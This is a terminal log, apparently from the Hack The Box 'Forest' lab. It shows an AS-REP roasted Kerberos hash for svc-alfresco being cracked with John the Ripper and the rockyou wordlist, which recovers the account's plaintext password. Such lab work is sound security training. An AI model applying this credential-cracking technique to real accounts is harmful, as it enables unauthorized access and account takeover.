 主文件夹 1.php windapsear...
┌──(root㉿kali)-[~/HTB/Forest]
└─# vim hash
┌──(root㉿kali)-[~/HTB/Forest]
└─# cat hash
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f85124d2ff5b215df276b3ef494b70c6$67cd20f27eae64b108911a3ea5b6b44ed972a30799064f83b94dc12748259ffc66fb093eb44e9
f5296f1edb531a2625cf2b0e63abf77c11751310be689aab5a5ec51877c6d6cffc4ff96370b0f7683c11a34f56ef1fb80e30077487da6d4b85c1d8f86c8bc375842a2c1e0195ea77d5b
bff8636657da673c9fb5c2c2da81f385d412bd8c15fd6f2df725c503a4a449a84946edfcaba29604bd7241e2d691c1b6fc74591bae5a04490aa24580014a2eea
┌──(root㉿kali)-[~/HTB/Forest]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 12.72% (ETA: 11:43:04) 0g/s 666450p/s 666450c/s 666450C/s balla336..baklaak
Session aborted
┌──(root㉿kali)-[~/HTB/Forest]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:06 DONE (2023-12-04 11:42) 0.1652g/s 675332p/s 675332c/s 675332C/s s401447401447401447..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.